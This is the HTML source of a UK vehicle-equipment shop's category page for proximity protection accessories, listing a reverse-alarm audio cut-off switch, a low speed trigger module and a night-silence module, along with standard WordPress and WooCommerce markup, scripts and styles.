	<option class="level-0" value="handsfree-kit-accessories">Handsfree Kit Accessories</option>
	<option class="level-0" value="cradles">Cradles</option>
	<option class="level-0" value="cradle-accessories">Cradle Accessories</option>
	<option class="level-0" value="docking-stations">Docking Stations</option>
	<option class="level-0" value="havis-range">Havis Range</option>
	<option class="level-0" value="gamber-johnson-range">Gamber Johnson Range</option>
	<option class="level-0" value="vehicle-wi-fi">Vehicle Wi-Fi</option>
	<option class="level-0" value="safety">Safety</option>
	<option class="level-0" value="vehicle-cctv">Vehicle CCTV</option>
	<option class="level-0" value="camera-systems">Camera Systems</option>
	<option class="level-0" value="reversing-cameras">Reversing Cameras</option>
	<option class="level-0" value="side-cameras">Side Cameras</option>
	<option class="level-0" value="internal-cameras">Internal Cameras</option>
	<option class="level-0" value="specialist-cameras">Specialist Cameras</option>
	<option class="level-0" value="monitors">Monitors</option>
	<option class="level-0" value="dvrsandaccessories">DVR&#8217;s and Accessories</option>
	<option class="level-0" value="dvrs-dvrs">DVRs</option>
	<option class="level-0" value="dvr-accessories">DVR Accessories</option>
	<option class="level-0" value="sensor-systems">Sensor Systems</option>
	<option class="level-0" value="warning-alarms">Warning Alarms</option>
	<option class="level-0" value="proximity-protection-accessories">Proximity Protection Accessories</option>
	<option class="level-0" value="transmitters-receivers">Transmitters / Receivers</option>
	<option class="level-0" value="suzi-kits">Suzi Kits</option>
	<option class="level-0" value="cabling">Cabling</option>
	<option class="level-0" value="splitters">Splitters</option>
	<option class="level-0" value="specialist-equipment">Specialist</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="light-commercial-range">Light Commercial Range</option>
	<option class="level-0" value="locks-guards">Locks &amp; Guards</option>
	<option class="level-0" value="specialist">Specialist</option>
	<option class="level-0" value="tech-range">TECh Range</option>
	<option class="level-0" value="power-supplies">Power Supplies</option>
	<option class="level-0" value="voltage-droppers">Voltage Droppers</option>
	<option class="level-0" value="tech-docking-stations">Tech Range</option>
	<option class="level-0" value="dash-cams">Dash Cams</option>
	<option class="level-0" value="lighting">Lighting</option>
	<option class="level-0" value="antennas">Antennas</option>
	<option class="level-0" value="mounting-solutions">Mounting Solutions</option>
	<option class="level-0" value="zirkona-range">Zirkona Range</option>
	<option class="level-0" value="ram-range">Ram Range</option>
	<option class="level-0" value="driver-assistance">Driver Assistance</option>
	<option class="level-0" value="bury-range">Bury Range</option>
	<option class="level-0" value="dab">DAB</option>
	<option class="level-0" value="fms-vehicle-data-interface">FMS Vehicle Data Interface</option>
	<option class="level-0" value="squarell">Squarell</option>
	<option class="level-0" value="cango">CANGO</option>
	<option class="level-0" value="alcolock">Alcolock</option>
	<option class="level-0" value="tire-pressure-management">Tyre Pressure Management</option>
	<option class="level-0" value="mobile-data-terminals">Mobile Data Terminals</option>
	<option class="level-0" value="advantech">Advantech</option>
	<option class="level-0" value="axle-overload-protection">Axle Overload Protection</option>
	<option class="level-0" value="bodycameras">Body Cameras</option>
	<option class="level-0" value="dvs-products">DVS Products</option>
	<option class="level-0" value="dvs-bundles">DVS Bundles</option>
</select>
</span>

        <input type="search" class="form-control search-container__input" placeholder="Search..." value="" name="s" title="Search for:" />

        <input type="hidden" name="post_type" value="product" />

        <span class="input-group-addon search-container__search">
            <button type="submit" class="btn btn-l btn-secondary search-container__search-btn">Search</button>
        </span>

    </div><!--end .input-group-->

</form>

                    </div><!--end .col-sm-12-->

                </div><!--end .row-->

            </div><!--end .container-->

        </section><!--end #search-box-->
     </div
</div>
    </header><!-- end header-->
<div class="container"><div class="row"><aside class="col-md-3 col-xs-12"><div class="row sidebar">

    <div class="col-sm-12 widget">
        <div class="widget-header">

            <h2>Our Products</h2>

        </div><!--end .widget-header-->

        <div class="widget-content">

            <ul><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/">Communication</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/dab/">DAB</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/dab/">View all</a></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/mobile-data-terminals/">Mobile Data Terminals</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/mobile-data-terminals/advantech/">Advantech</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/handsfree-kits/">Handsfree Kits</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/handsfree-kits/handsfree-kits-packages/">Handsfree Kits</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/handsfree-kits/handsfree-kit-spares-parts/">Handsfree Kit Spares &amp; Parts</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/handsfree-kits/handsfree-kit-accessories/">Handsfree Kit Accessories</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/cradles/">Cradles</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cradles/bury-range/">Bury Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cradles/tech-range/">TECh Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cradles/cradle-accessories/">Cradle Accessories</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/cab-phones/">Cab Phones</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cab-phones/cab-phone-handsets/">Cab Phones</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cab-phones/cab-phone-spares-parts/">Cab Phone Spares &amp; Parts</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/cab-phones/cab-phone-accessories/">Cab Phone Accessories</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/docking-stations/">Docking Stations</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/docking-stations/tech-docking-stations/">Tech Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/docking-stations/havis-range/">Havis Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/docking-stations/gamber-johnson-range/">Gamber Johnson Range</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/power-management/">Power Management</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/power-management/power-supplies/">Power Supplies</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/power-management/voltage-droppers/">Voltage Droppers</a><ul></ul></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/vehicle-wi-fi/">Vehicle Wi-Fi</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/vehicle-wi-fi/">View all</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/antennas/">Antennas</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/antennas/">View all</a></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/communication/mounting-solutions/">Mounting Solutions</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/mounting-solutions/ram-range/">Ram Range</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/communication/mounting-solutions/zirkona-range/">Zirkona Range</a><ul></ul></li></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/">Safety</a><ul><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/dvs/">Direct Vision Standards - DVS</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/dvs/dvs-bundles/">DVS Bundles</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/dvs/dvs-products/">DVS Products</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/">Vehicle CCTV</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/camera-systems/">Camera Systems</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/monitors/">Monitors</a><ul></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/">Cameras</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/internal-cameras/">Internal Cameras</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/reversing-cameras/">Reversing Cameras</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/side-cameras/">Side Cameras</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/cameras/specialist-cameras/">Specialist Cameras</a></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/dvrsandaccessories/">DVR's and Accessories</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/dvrsandaccessories/dvrs-dvrs/">DVRs</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/dvrsandaccessories/dvr-accessories/">DVR Accessories</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/vehicle-cctv/dash-cams/">Dash Cams</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/">Proximity Protection</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/sensor-systems/">Sensor Systems</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/warning-alarms/">Warning Alarms</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/proximity-protection-accessories/">Proximity Protection Accessories</a><ul></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/">Cabling &amp; Connectors</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/cabling/">Cabling</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/splitters/">Splitters</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/suzi-kits/">Suzi Kits</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/cabling-and-connectors/transmitters-receivers/">Transmitters / Receivers</a><ul></ul></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/lighting/">Lighting</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/lighting/">View all</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/driver-assistance/">Driver Assistance</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/driver-assistance/">View all</a></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/">Specialist</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/alcolock/">Alcolock</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/axle-overload-protection/">Axle Overload Protection</a><ul></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/bodycameras/">Body Cameras</a><ul></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/fms-vehicle-data-interface/">FMS Vehicle Data Interface</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/fms-vehicle-data-interface/cango/">CANGO</a></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/fms-vehicle-data-interface/squarell/">Squarell</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/safety/specialist-equipment/tire-pressure-management/">Tyre Pressure Management</a><ul></ul></li></ul></li></ul></li><li class="has-children"><a href="https://www.vehicletechstore.co.uk/product-category/security/">Security</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/security/light-commercial-range/">Light Commercial Range</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/security/light-commercial-range/">View all</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/security/locks-guards/">Locks &amp; Guards</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/security/locks-guards/">View all</a></li></ul></li><li><a href="https://www.vehicletechstore.co.uk/product-category/security/specialist/">Specialist</a><ul><li><a href="https://www.vehicletechstore.co.uk/product-category/security/specialist/">View all</a></li></ul></li></ul></li></ul>
        </div><!--end .widget-content-->
    </div><!--end .col-sm-12.widget -->

    <!--<div class="col-sm-12 widget margin-top--medium">

        <div class="widget-conten">
        Other things here...
        </div>
    </div>-->

</div><!--end .row-->
</aside><main class="col-md-9 col-xs-12"><section id="breadcrumbs" class=""><div class="row"><div class="col-sm-12 nopadding"><div class="breadcrumbs"><nav><a href="https://www.vehicletechstore.co.uk">Home</a>    /    <a href="https://www.vehicletechstore.co.uk/product-category/safety/">Safety</a>    /    <a href="https://www.vehicletechstore.co.uk/product-category/safety/proximity-protection/">Proximity Protection</a>    /    Proximity Protection Accessories</nav></div><!--end .breadcrumbs--></div><!--end .col-sm-12--></div><!--end .row--></section><!--end #breadcrumbs--><header class="woocommerce-products-header">
	
	    

<section id="featured-slider">

    <div class="row">
    <h1 class="featured-slider__h1">Proximity Protection Accessories</h1>    
        <div class="col-sm-12 slider nopadding">
               <div class="term-description"><p>We can supply all the products you need to set up a complete sensor system in your chosen vehicle.</p>
</div>

        </div><!--end .col-sm-12-->

    </div><!--end .row-->

</section><!--end #featured-slider-->
</header>
<div class="woocommerce-notices-wrapper"></div><section class="product-list products columns-4"><div class="row"><div class="col-md-4 col-sm-6 col-xs-12 product type-product post-14478 status-publish first instock product_cat-proximity-protection-accessories has-post-thumbnail taxable shipping-taxable product-type-simple">
	<article class="vertical-post"><a href="https://www.vehicletechstore.co.uk/product/audio-cut-off-switch/"><h3 class="product-title">Audio Cut Off Switch</h3></a><a href="https://www.vehicletechstore.co.uk/product/audio-cut-off-switch/"><img width="300" height="300" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/TCO-47-300x300.png" class=" img-responsive product-image  wp-post-image" alt="TCO-47" title="TCO-47" decoding="async" fetchpriority="high" srcset="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/TCO-47-300x300.png 300w, https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/TCO-47-100x100.png 100w, https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/TCO-47-150x150.png 150w, https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/TCO-47-180x180.png 180w, https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/TCO-47.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta">
    <div class="product-code product-code--product-list ">
                    <div class="product-code--code">
                <strong>CODE:</strong>
                <em>ALM-TCO-47</em>
            </div>
                <div class="product-code--logo 4">
			            <img class="product-code-logo" src="https://www.vehicletechstore.co.uk/wp-content/themes/hftech/img/tech-logo-no-slogan.png">
        </div>
    </div>

    <div class="product-description"><strong>Key Features </strong>
<ul>
 	<li>Reverse alarm audio cut off</li>
 	<li>Auto resets after 3 minutes</li>
 	<li>12v-24v input</li>
</ul></div>
<h5 class="product-price">Call for price</h5>
<div class="text-center"><a class="btn btn-primary btn-lg product-button" href="https://www.vehicletechstore.co.uk/product/audio-cut-off-switch/">Buy Now</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-12 product type-product post-14472 status-publish instock product_cat-proximity-protection-accessories has-post-thumbnail taxable shipping-taxable product-type-simple">
	<article class="vertical-post"><a href="https://www.vehicletechstore.co.uk/product/low-speed-module/"><h3 class="product-title">Low Speed Module</h3></a><a href="https://www.vehicletechstore.co.uk/product/low-speed-module/"><img width="300" height="300" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/LS-60-A-300x300.png" class=" img-responsive product-image  wp-post-image" alt="LS 60 A" title="LS 60 A" decoding="async" srcset="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/LS-60-A-300x300.png 300w, https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/LS-60-A-100x100.png 100w, https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/LS-60-A-150x150.png 150w, https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/LS-60-A-180x180.png 180w, https://www.vehicletechstore.co.uk/wp-content/uploads/2017/03/LS-60-A.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta">
    <div class="product-code product-code--product-list ">
                    <div class="product-code--code">
                <strong>CODE:</strong>
                <em>ALM-LS-60-A</em>
            </div>
                <div class="product-code--logo 4">
			            <img class="product-code-logo" src="https://www.vehicletechstore.co.uk/wp-content/themes/hftech/img/tech-logo-no-slogan.png">
        </div>
    </div>

    <div class="product-description">Low speed trigger module 10 speed settings 0.6-60mph 1.2A max 12-24v Product Code: ALM-LS-60-A</div>
<h5 class="product-price">Call for price</h5>
<div class="text-center"><a class="btn btn-primary btn-lg product-button" href="https://www.vehicletechstore.co.uk/product/low-speed-module/">Buy Now</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-12 product type-product post-13170 status-publish instock product_cat-proximity-protection-accessories has-post-thumbnail taxable shipping-taxable product-type-simple">
	<article class="vertical-post"><a href="https://www.vehicletechstore.co.uk/product/ts-001ecu/"><h3 class="product-title">Night Silence</h3></a><a href="https://www.vehicletechstore.co.uk/product/ts-001ecu/"><img width="300" height="300" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/TS-001ECU-resized-1-300x300.png" class=" img-responsive product-image  wp-post-image" alt="TS-001ECU-resized" title="TS-001ECU-resized" decoding="async" srcset="https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/TS-001ECU-resized-1-300x300.png 300w, https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/TS-001ECU-resized-1-100x100.png 100w, https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/TS-001ECU-resized-1-600x600.png 600w, https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/TS-001ECU-resized-1-150x150.png 150w, https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/TS-001ECU-resized-1-768x768.png 768w, https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/TS-001ECU-resized-1-180x180.png 180w, https://www.vehicletechstore.co.uk/wp-content/uploads/2016/11/TS-001ECU-resized-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta">
    <div class="product-code product-code--product-list ">
                    <div class="product-code--code">
                <strong>CODE:</strong>
                <em>ALM-NS-2</em>
            </div>
                <div class="product-code--logo 4">
			            <img class="product-code-logo" src="https://www.vehicletechstore.co.uk/wp-content/themes/hftech/img/tech-logo-no-slogan.png">
        </div>
    </div>

    <div class="product-description">Enables Night Silent feature Double engage activation For manual &amp; automatic 12-24v Product Code: ALM-NS-2</div>
<h5 class="product-price">Call for price</h5>
<div class="text-center"><a class="btn btn-primary btn-lg product-button" href="https://www.vehicletechstore.co.uk/product/ts-001ecu/">Buy Now</a></div></div></div>
</div>
</section>
</main></div></div>
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="professional-bodies">

		<div class="container">

			<div class="row">

				<div class="col-sm-12 nopadding">

                    <ul id="tech-carousel" class="list-inline">
                        
                        <li class="tech-carousel-slide">
                            <img width="140" height="80" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/10/dx-1.png" class="img-responsive" alt="" decoding="async" loading="lazy" />                        </li>

                        
                        <li class="tech-carousel-slide">
                            <img width="140" height="80" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/10/waitrose.png" class="img-responsive" alt="" decoding="async" loading="lazy" />                        </li>

                        
                        <li class="tech-carousel-slide">
                            <img width="140" height="80" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/10/owens.png" class="img-responsive" alt="" decoding="async" loading="lazy" />                        </li>

                        
                        <li class="tech-carousel-slide">
                            <img width="140" height="80" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/10/iceland.png" class="img-responsive" alt="" decoding="async" loading="lazy" />                        </li>

                        
                        <li class="tech-carousel-slide">
                            <img width="140" height="80" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/10/f-and-w.png" class="img-responsive" alt="" decoding="async" loading="lazy" />                        </li>

                        
                        <li class="tech-carousel-slide">
                            <img width="140" height="80" src="https://www.vehicletechstore.co.uk/wp-content/uploads/2017/10/carlsberg.png" class="img-responsive" alt="" decoding="async" loading="lazy" />                        </li>

                                            </ul>

				</div><!--end .col-sm-12-->

			</div><!--end .row-->

		</div><!--end .container-->

	</section><!--end .professional-bodies-->

	<main class="footer-body">

		<div class="container">

			<div class="row">

				
						<div class="textwidget custom-html-widget"><div class="col-sm-3 col-md-3 nopadding footer-widget">

<a href="http://www.handsfree.co.uk"><img class="img-responsive margin-bottom--large" src="/wp-content/themes/hftech/img/hf-group.png" alt=""></a>

<div class="address margin-top--medium">

<p>Handsfree Group <br>
6 Lumsdale Road,<br>
Cobra Court,<br>
Trafford Park,<br>
Manchester, M32 0UT, UK<br>

<a href="http://www.handsfree.co.uk">www.handsfree.co.uk</a>

	</p>
</div><!--end .address-->

</div><!--end .col-sm-12-->

<div class="col-md-3 col-md-offset-1 col-sm-4 col-sm-offset-1 nopadding footer-widget">

<ul class="meta-list list-unstyled margin-bottom--large">
<li><a title="Visit our help centre" href="/help" class="blog-lin">Help Centre</a></li><li><a title="Visit our blog" href="http://www.handsfree.co.uk/blog" class="blog-lin">Visit the blog</a></li>
<li><a title="Legal Notice" target="_blank" href="/legal-notice/">Legal Notice</a></li>
<li><a title="Privacy Policy" target="_blank" href="/privacy-policy/">Privacy Policy</a></li>
<li><a title="Terms and conditions" href="/terms-and-conditions/">Terms</a></li>
<li><a title="Delivery and returns" href="/delivery-and-returns/">Delivery &amp; Returns</a></li>
<li><a title="Downloadable Software" href="/downloads /">Downloads</a></li>
<li><a href="/sitemap">Sitemap</a></li>
</ul><!--end .list-unstyled-->
<p class=""><a href="tel:01618646440">Tel: 01618646440</a></p>
<p><a href="mailto:sales@handsfree.co.uk">Email: sales@handsfree.co.uk</a></p>

</div><!--end .col-sm-12-->

				<div class="col-sm-3 col-sm-offset-1 col-md-3 nopadding company-info footer-widget">

<ul class="list-inline social-icons">
<li><a href="https://www.facebook.com/HandsfreeUK"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://twitter.com/HandsfreeGroup"><i class="fa fa-twitter"></i></a></li>
<li><a href="https://www.linkedin.com/company/handsfree/"><i class="fa fa-linkedin"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCziJ-52LqHKyFlkRWW55bVQ"><i class="fa fa-youtube"></i></a></li>
</ul><!--end .social-icons-->

					<p>Company No: 05519584</p>

					<p class="margin-bottom--medium">Copyright ©Handsfree Group 2017. E&amp;OE.</p>

<ul class="list-inline card-list">
<li class="text-right"><img class="img-responsive" src="/wp-content/themes/hftech/img/AmericanExpress-light.jpg" alt=""></li>
<li class="text-right"><img class="img-responsive" src="/wp-content/themes/hftech/img/MasterCard-light.jpg" alt=""></li>
<li class="text-right"><img class="img-responsive" src="/wp-content/themes/hftech/img/Paypal-light.jpg" alt=""></li>
<li class="text-right"><img class="img-responsive" src="/wp-content/themes/hftech/img/Visa-light.jpg" alt=""></li>
				</ul>

</div><!--end .col-sm-12--></div>
				
			</div><!--end .row-->

		</div><!--end .container-->

	</main>



	</footer><!-- #colophon -->

	<a href="/help/" class="btn btn-secondary btn-lg fixedbutton">Help!</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hftech\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.vehicletechstore.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Safety","@id":"https:\/\/www.vehicletechstore.co.uk\/product-category\/safety\/"}},{"@type":"ListItem","position":3,"item":{"name":"Proximity Protection","@id":"https:\/\/www.vehicletechstore.co.uk\/product-category\/safety\/proximity-protection\/"}},{"@type":"ListItem","position":4,"item":{"name":"Proximity Protection Accessories","@id":"https:\/\/www.vehicletechstore.co.uk\/product-category\/safety\/proximity-protection\/proximity-protection-accessories\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: 